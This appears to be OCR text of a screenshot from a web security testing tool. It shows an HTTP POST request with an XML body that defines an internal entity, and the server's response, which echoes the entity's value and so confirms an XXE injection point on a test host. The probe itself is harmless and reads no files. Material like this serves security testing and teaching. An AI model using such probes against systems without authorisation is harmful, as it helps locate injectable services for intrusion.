 Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: a0xpg.test:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 180
Content-type: application/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe "testXXE">
] >
<foo><firstname>&xxe;</firstname><lastname>666</lastname></foo>
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 11
Date: Thu, 28 Nov 2019 09:06:41 GMT
Connection: close
testXXE 666